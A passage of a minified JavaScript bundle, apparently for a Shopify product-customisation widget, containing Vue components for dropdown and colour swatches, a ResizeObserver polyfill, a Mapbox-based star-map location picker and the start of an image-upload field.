11.0268 2.67572C10.3652 1.68564 9.42494 0.913972 8.32483 0.45829C7.22472 0.00260857 6.01418 -0.116618 4.84631 0.115686C3.67844 0.34799 2.60568 0.921393 1.76369 1.76338C0.921698 2.60537 0.348296 3.67813 0.115991 4.84601C-0.116313 6.01388 0.00291375 7.22441 0.458595 8.32452C0.914277 9.42464 1.68595 10.3649 2.67602 11.0265ZM3.35565 2.0158C4.14456 1.48867 5.07206 1.20731 6.02086 1.20731C7.29317 1.20731 8.51338 1.71274 9.41304 2.6124C10.3127 3.51206 10.8181 4.73226 10.8181 6.00457C10.8181 6.95337 10.5368 7.88088 10.0096 8.66978C9.48251 9.45868 8.73328 10.0736 7.85669 10.4367C6.98011 10.7997 6.01554 10.8947 5.08496 10.7096C4.15439 10.5245 3.2996 10.0676 2.62869 9.39674C1.95778 8.72583 1.50089 7.87104 1.31579 6.94046C1.13068 6.00989 1.22568 5.04532 1.58878 4.16874C1.95187 3.29215 2.56675 2.54292 3.35565 2.0158Z",fill:"currentColor"}})])])]),t._v(" "),o("div",{staticClass:"csh-dropdown-items-container"},[o("ul",{staticClass:"csh-dropdown-items",class:{"csh-dropdown-not-image":t.allWithoutImages},style:t.itemsStyle},[t._l(t.filterValues,(function(e){return o("li",{key:e.id,staticClass:"csh-dropdown-item",class:{"csh-active":t.option.value==e.value},on:{click:function(o){return t.selectOption(e)}}},[!t.allWithoutImages&&e.thumb_image?o("img",{staticClass:"csh-dropdown-item-image",attrs:{src:e.thumb_image,loading:"lazy"}}):t.allWithoutImages?t._e():o("svg",{staticClass:"csh-dropdown-item-image",attrs:{width:"100",height:"100",viewBox:"0 0 100 100",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[o("rect",{attrs:{width:"100",height:"100",rx:"50",fill:"#D9D9D9"}}),t._v(" "),o("path",{attrs:{d:"M15 14.5L85.5 85M14.5 85L85 14.5",stroke:"black","stroke-width":"2"}})]),t._v(" "),o("span",{staticClass:"csh-dropdown-item-text"},[t._v(t._s(e.value||e.text))])])})),t._v(" "),t.filterValue&&0==t.filterValues.length?o("li",{staticClass:"csh-dropdown-item csh-dropdown-item-empty"},[o("span",{staticClass:"csh-dropdown-item-text"},[t._v("No results found")])]):0==t.orderedValues.length?o("li",{staticClass:"csh-dropdown-item csh-dropdown-item-empty"},[o("span",{staticClass:"csh-dropdown-item-text"},[t._v("Empty options")])]):t._e()],2)])])]):t._e()],1):o("select",{directives:[{name:"model",rawName:"v-model",value:t.option.value,expression:"option.value"}],attrs:{id:t.id,name:t.option.hide_visually?void 0:"properties["+t.prefixKeyString+t.option.label+t.option.labelDuplicatePrevention+"]",disabled:t.disabled},on:{change:[function(e){var o=Array.prototype.filter.call(e.target.options,(function(t){return t.selected})).map((function(t){return"_value"in t?t._value:t.value}));t.$set(t.option,"value",e.target.multiple?o:o[0])},t.optionChange]}},[t.option.hasOwnProperty("value")?t._e():o("option",{attrs:{value:"undefined",disabled:""}},[t._v("Choose an Option")]),t._v(" "),""==t.option.value?o("option",{attrs:{disabled:"",value:""}},[t._v("\n        "+t._s(t.option.placeholder||"Choose an Option")+"\n    ")]):t._e(),t._v(" "),t._l(t.orderBy(t.option.values,"sort_id"),(function(e){return o("option",{key:e.id,domProps:{value:e.value}},[t._v("\n        "+t._s(e.value||e.text)+"\n    ")])}))],2)};aa._withStripped=!0;var ra=function(){var t=this.$createElement,e=this._self._c||t;return e("MountingPortal",{attrs:{mountTo:"body",append:"",name:"dropdown-panel"}},[e("div",{staticClass:"modal-overlay",on:{click:this.onClose}},[e("transition",{attrs:{name:"customily-animations-fade"}},[this._t("default")],2)],1)])};ra._withStripped=!0;var sa=o("./node_modules/portal-vue/dist/portal-vue.common.js");let la=class extends n.default{onClose(t){var e;const o=null===t||void 0===t?void 0:t.target;(null===(e=null===o||void 0===o?void 0:o.classList)||void 0===e?void 0:e.contains("modal-overlay"))&&this.$emit("close")}mounted(){var t;null===(t=document.body)||void 0===t||t.classList.add("disable-scroll")}destroyed(){var t;null===(t=document.body)||void 0===t||t.classList.remove("disable-scroll")}};la=Object(i.b)([Object(v.b)({name:"DropdownModal",components:{MountingPortal:sa.MountingPortal}})],la);var da=la,ca=(o("./src/components/DropdownModal/DropdownModal.vue?vue&type=style&index=0&id=7a7606c9&lang=scss&scoped=true&"),Object(en.a)(da,ra,[],!1,null,"7a7606c9",null));ca.options.__file="src/components/DropdownModal/DropdownModal.vue";var ua=ca.exports;const pa=t=>{var e,o;return t?t.normalize&&(null===(o=null===(e=null===t||void 0===t?void 0:t.normalize("NFD"))||void 0===e?void 0:e.replace(/[\u0300-\u036f]/g,""))||void 0===o?void 0:o.toLowerCase())||t.toLowerCase():""};let ma=class extends n.default{constructor(){var t,e,o,i;super(...arguments),this.popperInstance=null,this.id="",this.filterValue="",this.isOpen=!1,this.hasFilterOption=(null===(e=null===(t=this.settings)||void 0===t?void 0:t.dropdown)||void 0===e?void 0:e.enableSearch)||!1,this.hasSearchInput=!1,this.dropdownPanelComponent="div",this.isModal=!1,this.allWithoutImages=!1,this.zIndexPanel=1001,this.prefixKeyString=(null===(o=window.customilyShopify)||void 0===o?void 0:o.hideAllProps)?(null===(i=window.customilyShopify)||void 0===i?void 0:i.hideAllPropsPrefix)||"_":"",this.styleSquared=!1}created(){var t,e,o,i,n;this.id=`cl-set-${this.set.id}-cl-option-${this.option.id}`,"Dropdown Swatch"!=this.option.type&&"Dropdown"!=this.option.type||(this.popperInstance=null,this.hasSearchInput=(null===(e=null===(t=this.option)||void 0===t?void 0:t.values)||void 0===e?void 0:e.length)>5||!1,this.allWithoutImages=null===(i=null===(o=this.option)||void 0===o?void 0:o.values)||void 0===i?void 0:i.every(t=>null==(null===t||void 0===t?void 0:t.thumb_image)),this.isMobile&&((null===(n=this.settings)||void 0===n?void 0:n.mobileUseModal)&&this.hasSearchInput?(this.dropdownPanelComponent="DropdownModal",this.isModal=!0):(this.dropdownPanelComponent="MountingPortal",this.zIndexPanel=2e6)))}toggleWatch(){this.isOpen?(this.bindClose(),this.$nextTick(()=>{var t;this.setupPopper(),this.isMobile||null===(t=this.$refs.filterInput)||void 0===t||t.focus()})):(this.filterValue="",this.unbindClose(),null!==this.popperInstance&&this.popperInstance.destroy())}setupPopper(){this.isModal||(this.$refs.dropdownSwatch&&(this.$refs.dropdownSwatch.style.width=this.$refs.button.offsetWidth+"px"),null!==this.popperInstance&&this.popperInstance.destroy(),this.popperInstance=new Uo(this.$refs.button,this.$refs.dropdownSwatch,{placement:"bottom",modifiers:{flip:{enabled:!0,behavior:["bottom","top"],padding:{top:0,bottom:0,left:0,right:0},boundariesElement:"scrollParent"},preventOverflow:{enabled:!0,boundariesElement:"scrollParent"},hide:{enabled:!0}}}))}unmounted(){this.unbindClose()}destroyed(){this.unbindClose()}bindClose(){this.isModal||(null===document||void 0===document||document.addEventListener("click",this.onClose),this.isMobile||null===window||void 0===window||window.addEventListener("scroll",this.onClose,{passive:!0}))}unbindClose(){this.isModal||(null===document||void 0===document||document.removeEventListener("click",this.onClose),this.isMobile||null===window||void 0===window||window.removeEventListener("scroll",this.onClose))}onClose(t){var e,o;(null===t||void 0===t?void 0:t.isTrusted)&&(t.target&&(null===(e=t.target.className)||void 0===e?void 0:e.indexOf("csh-dropdown-"))>-1||this.isOpen&&!(null===(o=this.$el)||void 0===o?void 0:o.contains(null===t||void 0===t?void 0:t.target))&&(this.isOpen=!1))}closeDropdown(){this.isOpen=!1}toggleDropdown(){this.isOpen=!this.isOpen}selectOption(t){"undefined"!=typeof t&&(this.option.value=t.value),this.toggleDropdown(),setTimeout(()=>{this.optionChange()},50)}optionChange(){this.$emit("change")}orderBy(t,e){return W(t,e)}get orderedValues(){return"Dropdown Swatch"!=this.option.type&&"Dropdown"!=this.option.type?[]:this.orderBy(this.option.values,"sort_id")}get filterValues(){return"Dropdown Swatch"!=this.option.type&&"Dropdown"!=this.option.type?[]:""==this.filterValue?this.orderedValues:this.orderedValues.filter(t=>pa(t.value||"").includes(pa(this.filterValue)))}get itemsStyle(){var t,e;let o=10;const i="Dropdown"===this.option.type?null===(t=this.settings)||void 0===t?void 0:t.dropdown:null===(e=this.settings)||void 0===e?void 0:e.dropdownSwatch;switch(this.styleSquared=(null===i||void 0===i?void 0:i.squared)||!1,null===i||void 0===i?void 0:i.size){case"small":o=34;break;case"medium":o=40;break;case"large":o=46;break;case"custom":o=((null===i||void 0===i?void 0:i.sizePx)||1)-6;break;default:o=32}return{"--csh-dropdown-sw-active-color":(null===i||void 0===i?void 0:i.color)||"#080b0e","--csh-dropdown-sw-img-size":o+"px","--csh-dropdown-sw-img-radius":(null===i||void 0===i?void 0:i.squared)?"0":o/2+"px"}}get thumbImageSelected(){var t;return"Dropdown Swatch"!=this.option.type&&"Dropdown"!=this.option.type?"":(null===(t=this.option.values.find(t=>t.value==this.option.value))||void 0===t?void 0:t.thumb_image)||""}};Object(i.b)([Object(b.b)({default:null})],ma.prototype,"set",void 0),Object(i.b)([Object(b.b)()],ma.prototype,"option",void 0),Object(i.b)([Object(b.b)()],ma.prototype,"disabled",void 0),Object(i.b)([Object(b.b)()],ma.prototype,"isMobile",void 0),Object(i.b)([Object(b.b)()],ma.prototype,"settings",void 0),Object(i.b)([Object(b.d)("isOpen")],ma.prototype,"toggleWatch",null),ma=Object(i.b)([Object(v.b)({name:"DropdownSwatch",components:{DropdownModal:ua,MountingPortal:sa.MountingPortal}})],ma);var ha=ma,va=(o("./src/components/DropdownSwatch/styles.scss?vue&type=style&index=0&id=cab57a22&scoped=true&lang=scss&"),Object(en.a)(ha,aa,[],!1,null,"cab57a22",null));va.options.__file="src/components/DropdownSwatch/DropdownSwatch.vue";var fa=va.exports,ba=function(){var t=this,e=t.$createElement,o=t._self._c||e;return"Swatch"==t.option.type||"Text Swatch"==t.option.type?o("div",{ref:"containerRef",staticClass:"swatch-container",style:t.swatchContainerStyle(),attrs:{role:"radiogroup",tabindex:"0"},on:{keydown:function(e){return t.onKeyDown(e)}}},t._l(t.orderBy(t.option.values,"sort_id"),(function(e,i){return o("div",{key:e.id,staticClass:"customily-swatch",class:t.swatchClassName},[o("input",{directives:[{name:"model",rawName:"v-model",value:t.option.value,expression:"option.value"}],staticClass:"needsclick needsfocus",attrs:{id:"cl-set-"+t.set.id+"-cl-option-"+t.option.id+"-cl-value-id-"+e.id,type:"radio",disabled:t.disabled,name:t.option.hide_visually?void 0:"properties["+t.prefixKeyString+t.option.label+t.option.labelDuplicatePrevention+"]",tabindex:-1},domProps:{value:e.value||e.tooltip||e.id,checked:t._q(t.option.value,e.value||e.tooltip||e.id)},on:{change:[function(o){return t.$set(t.option,"value",e.value||e.tooltip||e.id)},function(e){return t.optionChange(i)}]}}),t._v(" "),o("label",{directives:[{name:"tippy",rawName:"v-tippy",value:{content:e.tooltip,trigger:"mouseenter focus click",hideOnClick:!1},expression:"{\n                content: value.tooltip,\n                trigger: 'mouseenter focus click',\n                hideOnClick: false\n            }"}],staticClass:"needsclick needsfocus",class:[{disabled:t.disabled&&!e.loading},{"label-focus":i===t.focusedIndex}],style:[t.swatchLabelStyle(e),!t.option.value||t.option.value!==e.value&&t.option.value!==e.id?"Text Swatch"===t.option.type?{border:"none"}:{}:{border:"solid "+t.settings.swatches.color+" !important"}],attrs:{for:"cl-set-"+t.set.id+"-cl-option-"+t.option.id+"-cl-value-id-"+e.id,tabindex:"-1"}},["Swatch"===t.option.type&&e.thumb_image?[t.isSwatchLazyImageEnabled()?o("CImage",{attrs:{src:e.thumb_image,styleProps:t.swatchImgStyle(),width:"40",height:"40",alt:"swatch image style",loading:e.loading}}):t._e(),t._v(" "),t.isSwatchLazyImageEnabled()?t._e():o("img",{style:t.swatchImgStyle(),attrs:{src:e.thumb_image,loading:"lazy",width:"40",height:"40",alt:e.value}})]:"Text Swatch"===t.option.type?o("span",{staticClass:"label-text"},[t._v("\n                "+t._s(e.value)+"\n            ")]):t._e()],2)])})),0):t._e()};ba._withStripped=!0;var ga=o("./src/components/CImage/CImage.vue");const ya=(t,e="")=>{var o,i,n,a;const r={display:"flex",color:"black",cursor:"pointer",width:"",height:"","min-width":"","max-width":"","min-height":"","max-height":"",padding:"0 !important","border-radius":"",background:""};if(t){let s;switch(null===(o=null===t||void 0===t?void 0:t.swatches)||void 0===o?void 0:o.size){case"small":s=40;break;case"medium":s=46;break;case"large":s=52;break;default:s=(null===(i=null===t||void 0===t?void 0:t.swatches)||void 0===i?void 0:i.sizePx)||1}r.height=r["min-height"]=r["max-height"]=s+"px !important","Text Swatch"===e?(r.display="flex !important",r.width="auto !important",r["min-width"]=r["max-width"]="unset !important",r.padding="0px 15px !important"):(r.color=(null===(n=null===t||void 0===t?void 0:t.swatches)||void 0===n?void 0:n.color)||r.color,r.width=r["min-width"]=r["max-width"]=s+"px !important"),(null===(a=null===t||void 0===t?void 0:t.swatches)||void 0===a?void 0:a.squared)||(r["border-radius"]=s/2+"px !important")}return r};var wa=o("./src/utils/featureFlags.ts"),xa=function(){if("undefined"!==typeof Map)return Map;function t(t,e){var o=-1;return t.some((function(t,i){return t[0]===e&&(o=i,!0)})),o}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var o=t(this.__entries__,e),i=this.__entries__[o];return i&&i[1]},e.prototype.set=function(e,o){var i=t(this.__entries__,e);~i?this.__entries__[i][1]=o:this.__entries__.push([e,o])},e.prototype.delete=function(e){var o=this.__entries__,i=t(o,e);~i&&o.splice(i,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var o=0,i=this.__entries__;o<i.length;o++){var n=i[o];t.call(e,n[1],n[0])}},e}()}(),_a="undefined"!==typeof window&&"undefined"!==typeof document&&window.document===document,ja="undefined"!==typeof global&&global.Math===Math?global:"undefined"!==typeof self&&self.Math===Math?self:"undefined"!==typeof window&&window.Math===Math?window:Function("return this")(),Oa="function"===typeof requestAnimationFrame?requestAnimationFrame.bind(ja):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)};var Ca=["top","right","bottom","left","width","height","size","weight"],Sa="undefined"!==typeof MutationObserver,Ea=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var o=!1,i=!1,n=0;function a(){o&&(o=!1,t()),i&&s()}function r(){Oa(a)}function s(){var t=Date.now();if(o){if(t-n<2)return;i=!0}else o=!0,i=!1,setTimeout(r,e);n=t}return s}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,o=e.indexOf(t);~o&&e.splice(o,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){_a&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),Sa?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){_a&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,o=void 0===e?"":e;Ca.some((function(t){return!!~o.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),ka=function(t,e){for(var o=0,i=Object.keys(e);o<i.length;o++){var n=i[o];Object.defineProperty(t,n,{value:e[n],enumerable:!1,writable:!1,configurable:!0})}return t},Pa=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ja},Ta=Ma(0,0,0,0);function Ia(t){return parseFloat(t)||0}function Aa(t){for(var e=[],o=1;o<arguments.length;o++)e[o-1]=arguments[o];return e.reduce((function(e,o){return e+Ia(t["border-"+o+"-width"])}),0)}function La(t){var e=t.clientWidth,o=t.clientHeight;if(!e&&!o)return Ta;var i=Pa(t).getComputedStyle(t),n=function(t){for(var e={},o=0,i=["top","right","bottom","left"];o<i.length;o++){var n=i[o],a=t["padding-"+n];e[n]=Ia(a)}return e}(i),a=n.left+n.right,r=n.top+n.bottom,s=Ia(i.width),l=Ia(i.height);if("border-box"===i.boxSizing&&(Math.round(s+a)!==e&&(s-=Aa(i,"left","right")+a),Math.round(l+r)!==o&&(l-=Aa(i,"top","bottom")+r)),!function(t){return t===Pa(t).document.documentElement}(t)){var d=Math.round(s+a)-e,c=Math.round(l+r)-o;1!==Math.abs(d)&&(s-=d),1!==Math.abs(c)&&(l-=c)}return Ma(n.left,n.top,s,l)}var Na="undefined"!==typeof SVGGraphicsElement?function(t){return t instanceof Pa(t).SVGGraphicsElement}:function(t){return t instanceof Pa(t).SVGElement&&"function"===typeof t.getBBox};function Da(t){return _a?Na(t)?function(t){var e=t.getBBox();return Ma(0,0,e.width,e.height)}(t):La(t):Ta}function Ma(t,e,o,i){return{x:t,y:e,width:o,height:i}}var $a=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=Ma(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=Da(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),Ra=function(t,e){var o=function(t){var e=t.x,o=t.y,i=t.width,n=t.height,a="undefined"!==typeof DOMRectReadOnly?DOMRectReadOnly:Object,r=Object.create(a.prototype);return ka(r,{x:e,y:o,width:i,height:n,top:o,right:e+i,bottom:n+o,left:e}),r}(e);ka(this,{target:t,contentRect:o})},za=function(){function t(t,e,o){if(this.activeObservations_=[],this.observations_=new xa,"function"!==typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=o}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(t instanceof Pa(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new $a(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(t instanceof Pa(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new Ra(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),Va="undefined"!==typeof WeakMap?new WeakMap:new xa,Ba=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var o=Ea.getInstance(),i=new za(e,o,this);Va.set(this,i)};["observe","unobserve","disconnect"].forEach((function(t){Ba.prototype[t]=function(){var e;return(e=Va.get(this))[t].apply(e,arguments)}}));var Ha="undefined"!==typeof ja.ResizeObserver?ja.ResizeObserver:Ba;n.default.use(rn,{directive:"tippy",flipDuration:0,zIndex:2e6,maxWidth:200,arrow:!0,onShow:t=>!!t.props.content});let Ua=class extends n.default{constructor(){var t,e;super(...arguments),this.prefixKeyString=(null===(t=window.customilyShopify)||void 0===t?void 0:t.hideAllProps)?(null===(e=window.customilyShopify)||void 0===e?void 0:e.hideAllPropsPrefix)||"_":"",this.focusedIndex=0,this.containerRef=null,this.observer=null,this.rowsCache=[],this.columnsPerRowsCache=[]}get swatchClassName(){var t;let e=(null===(t=window.customilyShopify)||void 0===t?void 0:t.changeSwatchesCssClass)?"shopify-swatch":"swatch";return"Text Swatch"===this.option.type&&(e+=" text-swatch"),e}optionChange(t){this.focusedIndex=t,this.$emit("change")}orderBy(t,e){return W(t,e)}swatchLabelStyle(t){if(this.settings)return((t,e,o)=>{var i,n,a;const r=ya(t,e);if("Text Swatch"===e)r.backgroundColor="#ffffff";else{const t=o;(null===t||void 0===t?void 0:t.gradient)&&(null===(i=null===t||void 0===t?void 0:t.gradient)||void 0===i?void 0:i.colorStops)?r.backgroundImage=((t,e=90)=>{const o=e+90;if(0===t.length)return"";return`linear-gradient(${o}deg, ${t.map((e,o)=>{const i=o===t.length-1;return`${e.hex} ${e.offset}%${i?"":", "}`}).join("")})`})((null===(n=null===t||void 0===t?void 0:t.gradient)||void 0===n?void 0:n.colorStops)||[],null===(a=null===t||void 0===t?void 0:t.gradient)||void 0===a?void 0:a.angle):r.backgroundColor=(null===t||void 0===t?void 0:t.thumb_image)?"transparent":(null===t||void 0===t?void 0:t.bg_color)||"#ffffff"}return r})(this.settings,this.option.type,t)}swatchSizeCalc(){var t,e,o,i;if(!this.settings)return 0;let n;switch(null===(e=null===(t=this.settings)||void 0===t?void 0:t.swatches)||void 0===e?void 0:e.size){case"small":n=40;break;case"medium":n=46;break;case"large":n=52;break;default:n=(null===(i=null===(o=null===this||void 0===this?void 0:this.settings)||void 0===o?void 0:o.swatches)||void 0===i?void 0:i.sizePx)||1}return n}swatchContainerStyle(){return{"--csh-swatch-size":this.swatchSizeCalc()+"px"}}swatchImgStyle(){var t,e;const o={width:"",height:"","min-width":"","max-width":"","min-height":"","max-height":"","border-radius":""};if(this.settings){const i=3,n=this.swatchSizeCalc()-2*i;o.width=o.height=o["min-width"]=o["max-width"]=o["min-height"]=o["max-height"]=n+"px !important",(null===(e=null===(t=null===this||void 0===this?void 0:this.settings)||void 0===t?void 0:t.swatches)||void 0===e?void 0:e.squared)||(o["border-radius"]=n/2+"px !important")}return o}isSwatchLazyImageEnabled(){try{return Object(wa.a)("swatchLazyImage")}catch(t){return console.log("Error checking if swatch lazy image is enabled",t),!1}}calculateFlexColumnsPerRow(){var t;if(!this.containerRef)return;const e=new Map;for(const o of this.containerRef.children){const i=o.offsetTop;e.set(i,(null!==(t=e.get(i))&&void 0!==t?t:0)+1)}this.columnsPerRowsCache=Array.from(e.values())}calculateAllRows(){if(!this.containerRef)return;const t=Array.from(this.containerRef.children),e=[];this.rowsCache=t.map(t=>{const o=t.offsetTop;let i=e.indexOf(o);return-1===i&&(e.push(o),i=e.length-1),i+1})}getRowIndexByIndex(t){var e;return null!==(e=this.rowsCache[t])&&void 0!==e?e:null}onKeyDown(t){var e;const o=null!==(e=this.option.values)&&void 0!==e?e:[];if(!o.length)return;const i=this.getRowIndexByIndex(this.focusedIndex),a=this.columnsPerRowsCache[i-1],r=o.length-1,s=t=>{var e,i;this.focusedIndex=(t+o.length)%o.length,null===(e=this.containerRef)||void 0===e||e.focus({preventScroll:(null===(i=window.customilyShopify)||void 0===i?void 0:i.preventScrollOnOptionChange)||!1})};switch(t.key){case"ArrowRight":t.preventDefault(),s(this.focusedIndex+1);break;case"ArrowLeft":t.preventDefault(),s(this.focusedIndex-1);break;case"ArrowDown":case"PageDown":if(t.preventDefault(),i<this.columnsPerRowsCache.length){const t=this.focusedIndex+a;s(Math.min(t,r))}break;case"ArrowUp":case"PageUp":if(t.preventDefault(),i>1){const t=this.columnsPerRowsCache[i-2];s(this.focusedIndex-t)}break;case"Home":t.preventDefault(),s(0);break;case"End":t.preventDefault(),s(r);break;case"Enter":case" ":case"Spacebar":{t.preventDefault();const e=o[this.focusedIndex];n.default.set(this.option,"value",e.value||e.id),this.optionChange(this.focusedIndex);break}}}mounted(){this.containerRef=this.$refs.containerRef,this.calculateAllRows(),this.calculateFlexColumnsPerRow();const t=this.option.values;this.focusedIndex=t?t.findIndex(t=>t.selected):-1,this.containerRef&&(this.observer=new Ha(()=>{this.calculateAllRows(),this.calculateFlexColumnsPerRow()}),this.observer.observe(this.containerRef))}beforeDestroy(){var t;null===(t=this.observer)||void 0===t||t.disconnect()}};Object(i.b)([Object(b.b)({default:null})],Ua.prototype,"set",void 0),Object(i.b)([Object(b.b)()],Ua.prototype,"option",void 0),Object(i.b)([Object(b.b)()],Ua.prototype,"disabled",void 0),Object(i.b)([Object(b.b)()],Ua.prototype,"settings",void 0),Ua=Object(i.b)([Object(v.b)({name:"Swatch",components:{tippy:nn,CImage:ga.a}})],Ua);var Fa=Ua,qa=(o("./src/components/Swatch/styles.scss?vue&type=style&index=0&id=1c1b13e2&scoped=true&lang=scss&"),Object(en.a)(Fa,ba,[],!1,null,"1c1b13e2",null));qa.options.__file="src/components/Swatch/Swatch.vue";var Wa=qa.exports,Ga=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",[o("div",[o("div",{staticClass:"mapboxgl-ctrl-geocoder",attrs:{id:t.geocoderId}})]),t._v(" "),o("div",{staticClass:"mt-2 datepicker"},[o("label",[t._v(" "+t._s(t.datePickerLabel))]),t._v(" "),o("input",{attrs:{id:"datepicker-star-map",type:"date",disabled:t.disabled},domProps:{value:t.datePickerValue},on:{input:function(e){return t.onDateChange(e.target.value)}}})])])};Ga._withStripped=!0;var Xa=o("./node_modules/axios/index.js");const Ya=o.n(Xa).a.create({baseURL:s.a.MAP_BOX_URL,responseType:"json"});let Ka=class extends n.default{constructor(){super(...arguments),this.geocoder=null,this.geocoderValue=[0,0],this.datePickerValue=(new Date).toISOString().slice(0,10)}get geocoderId(){return"geocoder-star-map-"+this.id}mounted(){return Object(i.a)(this,void 0,void 0,(function*(){yield this.initializeGeocoder(),yield this.assignData()}))}initializeGeocoder(){var t;return Object(i.a)(this,void 0,void 0,(function*(){if(!this.isProductLoading&&!this.geocoder){const{geocoder:e}=yield null===(t=window.engraver)||void 0===t?void 0:t.createGeocoder();this.geocoder=e,this.geocoder.addTo("#"+this.geocoderId),document.querySelectorAll(`#${this.geocoderId} svg`).forEach(t=>t.remove()),this.geocoder.on("result",t=>{const{result:e}=t;this.geocoderValue=[Number(e.center[1]),Number(e.center[0])]})}}))}assignData(){return Object(i.a)(this,void 0,void 0,(function*(){if(this.optionValue&&this.optionValue.length&&!this.optionValue.includes("undefined")){const t=JSON.parse(this.optionValue),e=t.selectedLocation||[0,0];if(this.geocoderValue=[Number(e[0]),Number(e[1])],this.datePickerValue=t&&t.selectedDate?t.selectedDate:null,this.geocoder&&!this.geocoderValue.every(t=>0==t)){const t=this.geocoderValue[1],e=this.geocoderValue[0],{accessToken:o,language:n}=this.geocoder.options,a=yield((t,e,o)=>Object(i.a)(void 0,void 0,void 0,(function*(){return(yield Ya.get(`/${t},${e}.json`,{params:{access_token:o.accessToken,language:o.language}})).data})))(t,e,{accessToken:o,language:n}),r=a.features.find(t=>t.center[0]===a.query[0]&&t.center[1]===a.query[1]);this.geocoder._inputEl.value=r?r.place_name:this.geocoderValue.join(",")}}}))}onLocationChange(){this.$emit("geocoder-value-change",{selectedLocation:this.geocoderValue,selectedDate:this.datePickerValue})}onDateChange(t){this.datePickerValue=t,this.$emit("datepicker-value-change",{selectedLocation:this.geocoderValue,selectedDate:this.datePickerValue})}};Object(i.b)([Object(b.b)()],Ka.prototype,"isProductLoading",void 0),Object(i.b)([Object(b.b)()],Ka.prototype,"id",void 0),Object(i.b)([Object(b.b)()],Ka.prototype,"optionValue",void 0),Object(i.b)([Object(b.b)()],Ka.prototype,"datePickerLabel",void 0),Object(i.b)([Object(b.b)({default:!1})],Ka.prototype,"disabled",void 0),Object(i.b)([Object(b.d)("isProductLoading")],Ka.prototype,"initializeGeocoder",null),Object(i.b)([Object(b.d)("geocoderValue")],Ka.prototype,"onLocationChange",null),Ka=Object(i.b)([Object(v.b)({name:"StarMap"})],Ka);var Za=Ka,Ja=(o("./src/components/StarMap/StarMap.vue?vue&type=style&index=0&id=6938d4b6&lang=scss&scoped=true&"),Object(en.a)(Za,Ga,[],!1,null,"6938d4b6",null));Ja.options.__file="src/components/StarMap/StarMap.vue";var Qa=Ja.exports,tr=function(){var t=this,e=t.$createElement,o=t._self._c||e;return"Image Upload"==t.option.type?o("div",[o("div",{staticClass:"customily-file-input",class:{"customily-file-with-thumbnail":t.imageShowThumbnail&&t.hasValue}},[o("input",{ref:"file-input-"+t.set.id+"-"+t.option.id,staticClass:"needsclick",staticStyle:{position:"fixed !important",left:"-99999px"},attrs:{type:"file",name:"properties["+t.prefixKeyString+t.option.label+t.option.labelDuplicatePrevention+"]",accept:t.hasFilter?"image/png, image/jpeg, image/bmp, image/webp, .heic, .dng":"image/*, .heic, .dng",disabled:t.formInputsDisabled,"data-element-id":t.option.file_upload_image_id,"data-testid":"file-input-"+t.set.id+"-"+t.option.id},on:{change:function(e){return t.handleFileUpload(e)}}}),t._v(" 